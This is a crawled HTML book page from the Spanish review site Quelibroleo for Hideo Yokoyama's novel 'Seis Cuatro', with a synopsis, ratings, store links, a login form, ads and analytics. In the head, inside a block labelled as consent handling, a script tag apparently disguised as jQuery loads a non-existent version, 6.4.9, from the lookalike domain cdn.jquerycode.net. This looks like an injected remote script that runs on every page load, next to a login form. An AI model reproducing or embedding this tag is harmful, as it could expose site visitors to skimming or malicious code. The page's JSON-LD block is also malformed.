

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/seis-cuatro
body_size: 18127
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="82cYaLO6oP3vxnOex9YJUvT36Jojhl23Pm2cg9iV">

        <meta name="title" content="SEIS CUATRO - YOKOYAMA HIDEO"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1611144486.jpg"/>
    <meta property="og:image:alt" content="SEIS CUATRO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/seis-cuatro"/>
    <meta property="og:title" content="SEIS CUATRO - YOKOYAMA HIDEO"/>
    <meta property="og:description" content="En enero de 1989, una niña de siete años fue raptada al norte de Tokio. Los padres nunca llegaron a saber la identidad del secuestrador. Tampoco volvieron a ver a su hija. Nombre en clave del caso: Seis Cuatro. Más de una década después, el jefe de prensa de la policía se ve obligado a volver sobre..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "SEIS CUATRO",
    "author": {
        "@type": "Person",
        "name": "YOKOYAMA, HIDEO"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.59",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "22"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1611144486.jpg",
    "description": "En enero de 1989, una niña de siete años fue raptada al norte de Tokio. Los padres nunca llegaron a saber la identidad del secuestrador. Tampoco volvieron a ver a su hija. Nombre en clave del caso: Seis Cuatro. Más de una década después, el jefe de prensa de la policía se ve obligado a volver sobre..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>SEIS CUATRO - YOKOYAMA HIDEO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="SEIS CUATRO - YOKOYAMA HIDEO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En enero de 1989, una niña de siete años fue raptada al norte de Tokio. Los padres nunca llegaron a saber la identidad del secuestrador. Tampoco volvieron a ver a su hija. Nombre en clave del caso: Seis Cuatro. Más de una década después, el jefe de prensa de la policía se ve obligado a volver sobre...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="SEIS CUATRO - YOKOYAMA HIDEO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En enero de 1989, una niña de siete años fue raptada al norte de Tokio. Los padres nunca llegaron a saber la identidad del secuestrador. Tampoco volvieron a ver a su hija. Nombre en clave del caso: Seis Cuatro. Más de una década después, el jefe de prensa de la policía se ve obligado a volver sobre...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/seis-cuatro">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SEIS CUATRO - YOKOYAMA HIDEO - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En enero de 1989, una niña de siete años fue raptada al norte de Tokio. Los padres nunca llegaron a saber la identidad del secuestrador. Tampoco volvieron a ver a su hija. Nombre en clave del caso: Seis Cuatro. Más de una década después, el jefe de prensa de la policía se ve obligado a volver sobre...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/seis-cuatro" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "82cYaLO6oP3vxnOex9YJUvT36Jojhl23Pm2cg9iV";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/seis-cuatro', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="82cYaLO6oP3vxnOex9YJUvT36Jojhl23Pm2cg9iV">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="82cYaLO6oP3vxnOex9YJUvT36Jojhl23Pm2cg9iV">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1611144486.jpg" alt="SEIS CUATRO" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788418107962';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="318774">
                            <div style="float:left">
                                <h3>SEIS CUATRO <small><a href="https://quelibroleo.com/web/public/index.php/autores/yokoyama-hideo">YOKOYAMA, HIDEO</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1611144486.jpg" alt="Portada de SEIS CUATRO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="4.59">
                                            4,59
                                        </span>
                                        <i class="puntuacion">Malo</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="22">
                                                22 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                12 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/salamandra">SALAMANDRA</a></li>
                                                <li><span>Año de edición</span> 2021</li>
                                                <li><span>ISBN</span> 9788418107252</li>
                                                                                                    <li><span>ISBN digital</span> 9788418107962</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=SEIS+CUATRO https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fseis-cuatro via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/seis-cuatro', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/seis-cuatro"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788418107252&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788418107252" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788418107962&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="SEIS CUATRO">
                            <input type="hidden" name="id_libro" value="318774" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="YOKOYAMA, HIDEO" id="autor">
                            <input type="hidden" name="_token" value="82cYaLO6oP3vxnOex9YJUvT36Jojhl23Pm2cg9iV">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En enero de 1989, una niña de siete años fue raptada al norte de Tokio. Los padres nunca llegaron a saber la identidad del secuestrador. Tampoco volvieron a ver a su hija. Nombre en clave del caso: Seis Cuatro. Más de una década después, el jefe de prensa de la policía se ve obligado a volver sobre el suceso, cuyo estigma no se ha diluido en el tiempo: el fracaso de la investigación sigue siendo motivo de escándalo. Pero el veterano Mikami no aspira ya a resolver el crimen, solo pretende tender una mano a la familia de la víctima y contribuir de algún modo a limpiar la reputación del cuerpo. Sin embargo, tras detectar una irregularidad en el expediente, Mikami acabará desvelando el móvil de un delito que encierra secretos inimaginables.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/yokoyama-hideo" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-luz-del-norte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1711962078.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="346137"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-luz-del-norte"><span>LA LUZ DEL NORTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/yokoyama-hideo">YOKOYAMA, HIDEO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-perfume">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.723 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diez-negritos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.111 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
